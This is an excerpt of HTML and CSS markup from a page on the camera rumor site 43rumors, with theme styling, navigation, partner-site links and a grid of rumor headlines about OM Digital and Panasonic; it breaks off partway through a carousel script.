			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling --------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}.pageandreafix{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}.comment-list{background-color:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:10px;}/*-------------------------------------------------------------- - Freestar ads --------------------------------------------------------------*/#43rumors_leaderboard_atf{width:970px;height:90px;}/* Freestar */#custom_html-29{height:300px;}/*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px --------------------------------------------------------------*/@media only screen and (max-width:767px){#sidebar{display:none !important;}}/* Top Bar >Social >Right */#top-bar-wrap{line-height:20px;}#top-bar{padding:0px;margin-top:0px;}#top-bar-social.top-bar-right{position:absolute;right:0;top:3px;height:0px;line-height:0px;margin-top:0px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}/* Carousel Post */#post-grid-58574{margin-top:0px;margin-left:0px;margin-bottom:35px;height:180px;width:1054px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#7a9cc3;background-color:#4d4d4d;}.title_link a{color:#fff;font-size:13px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/* top google */#topad{align-items:center;justify-content:center;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* top small bar Contact form */#topcontact{background-color:#7a9cc3;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:60px;}#topcontact a{color:#000;font-weight:600;}#topcontact p{padding-top:5px;}/* sidebar */@media(min-width:1660px){#leftgoogle{position:absolute;width:300px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgoogle{display:none;}}@media(min-width:1660px){#leftgooglesingle{position:absolute;width:300px;top:0px;background-color:#eaeaea;left:-335px;}}@media(max-width:1659px){#leftgooglesingle{display:none;}}/* blog posts */.blog-entry{padding:20px;padding-top:0px;margin-top:0px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.single-blog-article{padding:20px;padding-top:40px;margin-bottom:30px;background:#fff;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-0px;color:#000;font-weight:600;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta a{color:#fff;}.blog-entry.large-image-entry-style .blog-entry-title{padding-top:40px;}.blog-entry.large-image-entry-style .meta a{color:#000;}.clr{color:#000;}.meta-date{color:#000;}.meta-author{color:#000;}.meta-author a{color:#000;}.meta-author a:hover{color:#fff;}.meta-category{color:#000;}.meta-category a{color:#000;}.meta-category a:hover{color:#fff;}.meta-comments{color:#000;}.meta-comments a{color:#000;}.meta-comments a:hover{color:#fff;}.comments-link .meta .meta-with-title .meta-comments .comment-scroll .fa .fa-comment-o .comments-link a{color:#000;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:-0px;padding:5px;padding-bottom:0px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}/* sidebar */.sidebar-box li{padding-left:10px;}.widget-title{padding-left:10px;background:#7a9cc3;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;}#sidebar{margin-top:0px;}#sidebar-inner .sidebar-box{background:#ffffff;padding:0px;margin-bottom:35px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.textwidget p{padding-left:10px;padding-right:10px;padding-bottom:10px;}.widget_wysija_cont{padding-left:10px;padding-right:10px;padding-bottom:10px;}blockquote{color:#464646;font-size:14px;margin:20px}/*-------------------------------------------------------------- - CSS for mobile version #topgoo{margin:0px;padding:0px;width:600px;margin-top:-37px;margin-bottom:-17px;}--------------------------------------------------------------*/@media(max-width:799px){#topgoo{width:auto;height:auto;margin-left:0px;margin-top:0px;}#top-bar-wrap{display:none;}#main_menu{font-size:50px;}}@media(max-width:999px){#post-grid-58574{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;}#pmLink:hover{visibility:visible;color:grey;}		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-font-family:'Open Sans',sans-serif;--wpex-body-font-weight:400;--wpex-body-font-size:14px;--wpex-body-color:#000000;}:root{--wpex-heading-font-weight:600;}.main-navigation-ul .link-inner{font-weight:600;font-size:16px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#000000;}body.single-post .single-post-title{font-weight:600;font-size:25px;color:#000000;}h2,.wpex-h2{color:#000000;}h3,.wpex-h3{color:#000000;}h4,.wpex-h4{color:#000000;}@media(max-width:1024px){.main-navigation-ul .link-inner{font-size:16px;}}@media(max-width:959px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:767px){.main-navigation-ul .link-inner{font-size:14px;}}@media(max-width:479px){.main-navigation-ul .link-inner{font-size:12px;}}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#eaeaea;--wpex-accent:#1e73be;--wpex-accent-alt:#1e73be;}.site-boxed{--wpex-bg-color:#eaeaea;}.page-header.wpex-supports-mods{background-color:#939393;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1064px;}#top-bar-wrap{background-color:#3d3d3d;border-color:#3d3d3d;}.wpex-top-bar-sticky{background-color:#3d3d3d;}.header-padding{padding-block-start:0px;padding-block-end:0px;}#site-header{--wpex-site-header-bg-color:#4d4d4d;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-gutter:-17px;--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-bg:#2192d3;--wpex-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-color:#218cd3;--wpex-hover-dropmenu-link-bg:#1c83af;}#sidebar{background-color:#eaeaea;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-widget-link-color:#000000;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:728px;--wpex-primary-sidebar-width:300px;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}</style><link rel='stylesheet' id='fancybox-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/vendor/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='wpex-fancybox-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/fancybox.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-95312 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-totalchild11 wpex-theme wpex-responsive full-width-main-layout site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-rumor sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-navbar wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1226564767153163">
</amp-auto-ads>
	<span data-ls_id="#site_top" tabindex="-1"></span>
<div id="wpex-mobile-menu-navbar" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-bg-gray-A900">
	<div class="container">
		<div class="wpex-flex wpex-items-center wpex-justify-between wpex-text-white wpex-child-inherit-color wpex-text-md">
						<div id="wpex-mobile-menu-navbar-toggle-wrap" class="wpex-flex-grow">
				<a href="#mobile-menu" class="mobile-menu-toggle wpex-no-underline" role="button" aria-expanded="false"><span class="wpex-mr-10 wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"/></svg></span><span class="wpex-text">Menu</span></a>
			</div>
								</div>
	</div>
</div>

	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-partnermenu" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-58096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-58099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-83560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-99894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-106853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-flat-color-rounded"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-5 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="http://twitter.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/43rumors" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="mailto:43&#114;&#117;&#109;&#111;&#114;s&#064;g&#109;ail&#046;co&#109;" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
		<header id="site-header" class="header-one custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.43rumors.com/" rel="home" class="main-logo" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2020/05/43rumors-1.png" alt="43 Rumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="239" height="40" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-14787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14787"><a href="https://www.43rumors.com/category/rumor/" data-wpel-link="internal"><span class="link-inner">Rumors</span></a></li>
<li id="menu-item-14788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14788"><a href="https://www.43rumors.com/category/news/" data-wpel-link="internal"><span class="link-inner">News</span></a></li>
<li id="menu-item-14789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14789"><a href="https://www.43rumors.com/category/reviews/" data-wpel-link="internal"><span class="link-inner">Reviews</span></a></li>
<li id="menu-item-14790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14790"><a href="https://www.43rumors.com/category/deals/" data-wpel-link="internal"><span class="link-inner">Deals</span></a></li>
<li id="menu-item-73013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73013"><a href="https://www.43rumors.com/privacy-policy-and-cookies/" data-wpel-link="internal"><span class="link-inner">Privacy</span></a></li>
<li id="menu-item-81644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81644"><a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><span class="link-inner">Contact</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.43rumors.com/" autocomplete="off">
	<label for="searchform-input-6972cae7414fa" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-6972cae7414fa" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>

			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	 
	<div id="custom_html-18" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><style type="text/css">#post-grid-58574 .element_1557434768381{font-size:12px;display:block;padding:10px;}#post-grid-58574 .element_1557434768381:hover{}#post-grid-58574 .item{
			background:#fff;
	
			}</style><style type="text/css">/*Write your CSS code here*/</style><style type="text/css">#post-grid-58574 {
			padding:0px;
			background: #fff url() repeat scroll 0 0;
		}#post-grid-58574 .item{
		margin:0px;

		}#post-grid-58574 .item .layer-media{
		height:180px;
		overflow: hidden;
		}
	@media only screen and (min-width: 1024px ) {
	#post-grid-58574 .item{width:263px}
	
	}
	
	@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
	#post-grid-58574 .item{width:175px}
	}
	
	@media only screen and ( min-width: 320px ) and ( max-width: 767px ) {
	#post-grid-58574 .item{width:50px}
	}
			
			
			
			</style><div id="post-grid-58574" class="post-grid"><div class="grid-nav-top"></div><div class="grid-items" id="mixItUpContainer"><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/there-seems-to-be-an-om-digital-announcement-coming-soon/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2025/02/Lens_roadmap_20Feb2025_wht.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/there-seems-to-be-an-om-digital-announcement-coming-soon/" data-wpel-link="internal">There seems to be an OM Digital announcement coming soon&#8230;</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><a href="https://www.43rumors.com/surprise-panasonic-announcement-on-october-17/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2025/10/Teaser-Panasonic-Lumix-Oct-17.jpg" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/surprise-panasonic-announcement-on-october-17/" data-wpel-link="internal">Surprise: Panasonic announcement on October 17!</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumor topbanner "><div class="layer-media"><iframe title="Four new Four Thirds sensor for smartphones...that might be used on MFT cameras too?" width="980" height="551" src="https://www.youtube.com/embed/eHdzeznUkWY?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/four-new-four-thirds-sensor-for-smartphones-that-might-be-used-on-mft-cameras-too/" data-wpel-link="internal">Four new Four Thirds sensor for smartphones&#8230;that might be used on MFT cameras too?</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom news topbanner "><div class="layer-media"><a href="https://www.43rumors.com/om-interview-by-imaging-resource-we-still-havent-decided-how-to-continue-the-pen-lineup/" data-wpel-link="internal"><img src="https://www.43rumors.com/wp-content/uploads/2025/04/Screenshot-2025-04-22-at-10.38.12.png" /></a></div><div class="layer-content"><div class="element element_1557434768381 title_link" style="" ><a href="https://www.43rumors.com/om-interview-by-imaging-resource-we-still-havent-decided-how-to-continue-the-pen-lineup/" data-wpel-link="internal">OM Interview by Imaging Resource: We still haven&#8217;t decided how to continue the PEN lineup</a></div></div><div class="layer-hover"></div></div></div><div class="grid-nav-bottom"><div class="pagination lite"></div ></div><script>
		jQuery(document).ready(function($)
		{
			$(".layer-media .gallery").owlCarousel({
				
				items : 1, //10 items above 1000px browser width
